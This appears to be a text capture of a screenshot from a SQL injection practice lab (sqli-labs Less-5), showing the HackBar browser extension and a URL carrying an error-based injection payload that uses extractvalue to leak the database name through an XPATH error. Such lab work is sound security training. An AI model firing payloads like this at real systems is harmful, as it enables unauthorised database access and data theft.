 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,(select database()))) --+
Use POST method MODIFY HEADER